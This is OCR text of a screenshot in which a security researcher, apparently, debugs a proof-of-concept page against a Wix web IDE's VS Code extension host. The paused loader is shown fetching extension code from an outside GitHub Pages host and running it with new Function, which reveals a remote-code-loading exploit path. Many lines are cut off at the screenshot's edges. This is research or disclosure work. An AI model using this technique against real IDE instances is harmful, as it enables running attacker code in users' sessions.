 breakpoint automatically trigge
c++ - Program triggers a break
stackoverflow.com/questions/16479000/program-triggers-a-breakpoint-when-run-in-debugger-but-works-if-run-without-debu
14
Hacker Dashboard
Google VRP
Bugcrowd
Pentester Land · Off...
GitHub Advisory Da...
Webpack Exploder
here - Pipedream
Unicode
(1) The new sla.cker...
Unicode - Compart
All Bookmarks
stackoverflow
About
Products
For Teams
Search...
Log in
Sign up
DevTools - 127.0.0.1:13338/poc-wix%20%281%29.html
Elements
Console
Sources
Network
Performance
Memory
Application
Privacy and security
Lighthouse
1
Page
Workspace
Overrides
Content scripts
content-script-start.js
content-message-handler.js
poc-wix (1).html
content-script-end.js
fido2-page-script.js
extensionHostWorker.js
top
127.0.0.1:13338
poc-wix (1).html
Wappalyzer - Technology profiler
webWorkerExtensionHostIframe.html
dacea4fa-4dcd-4c6e-8c22-a2774eb8a336.ide.wix...
Bitwarden Password Manager
content
fido2-page-script.js
WorkerExtensionHost
dacea4fa-4dcd-4c6e-8c22-a2774eb8a336.ide.wix-c...
stable-ea608a0ed84ae6c7adfc624903e44483e1e...
base/worker
workbench/vs
editor/common/services
workbench/api/worker
extensionHostWorker.js
extensionHostWorker.nls.js
const o = b?.identifier.value; o = "vscode.git-base", b = {identifier: {…}, isBuiltin: true, isUserBuiltin: false,
o && performance.mark(`code/extHost/willFetchExtensionCode/${o}`);
const s = R.URI.revive(await this.C.$asBrowserUri(m)) s = j {scheme: 'https', authority: 'sudistark.github.io', pat
, i = await fetch(s.toString(!0)); i = Response {type: 'cors', url: 'https://sudistark.github.io/1.js', redirecte
if (o && performance.mark(`code/extHost/didFetchExtensionCode/${o}`), o = "vscode.git-base"
i.status !== 200) i = Response {type: 'cors', url: 'https://sudistark.github.io/1.js', redirected: false, status: 4
throw new Error(i.statusText);
const n = await i.text()
, c = `${m.toString(!0)}#vscode-extension`
, l = `${n}
112 //# sourceURL=${c}`;
let t;
try {
t = new Function("module","exports","require",l)
} catch (u) {
throw console.error(o ? `Loading code for extension ${o} failed: ${u.message}` : `Loading code failed: ${u.messa
console.error(`${m.toString(!0)}${typeof u.line == "number" ? ` line ${u.line}` : ""}${typeof u.column == "numbe
console.error(u),
Source map failed to load
{} Line 111, Column 51939
(From workerMain.js:4) Coverage: n/a
this: T
$: <value unavailable>
a: <value unavailable>
b: {identifier: {…}, isBui
c: <value unavailable>
f: <value unavailable>
i: Response {type: 'cors',
l: <value unavailable>
m: j {scheme: 'https', aut
n: <value unavailable>
o: "vscode.git-base"
r: E {a: true, b: -1, c: -
s: j {scheme: 'https', aut
t: <value unavailable>
Closure
Closure
Global DedicatedWork...
Call Stack
xb
extensionHostWorker.js:111
await in xb
hb
extensionHostWorker.js:107
Console
Search
AI assistance
What's new
Issues
WorkerExtens...
Default levels
1 Issue: 1
recived: poc-wix (1).html:54
recived: poc-wix (1).html:54
recived: poc-wix (1).html:54
recived: poc-wix (1).html:54
poc-wix (1).html:54
recived: 0$setPerformanceMarks [[{"name":"code/timeOrigin","startTime":1753619795795},{"name":"code/extHost/willConnectToRenderer","startTime":1753619798041},
{"name":"code/extHost/didWaitForInitData","startTime":1753619798217},{"name":"code/extHost/didCreateServices","startTime":1753619798218},{"name":"code/extHost/willWaitForConfig","startTime":1753619798295},
{"name":"code/extHost/didWaitForConfig","startTime":1753619798302},{"name":"code/extHost/didInitAPI","startTime":1753619798302},{"name":"code/extHost/ready","startTime":1753619798361},
{"name":"code/extHost/willFetchExtensionCode/vscode.git-base","startTime":1753619805585},{"name":"code/extHost/willFetchExtensionCode/vscode.merge-conflict","startTime":1753619990251}]]
9
2 cm of rain
Monday
Search
ENG
IN
18:10
27-07-2025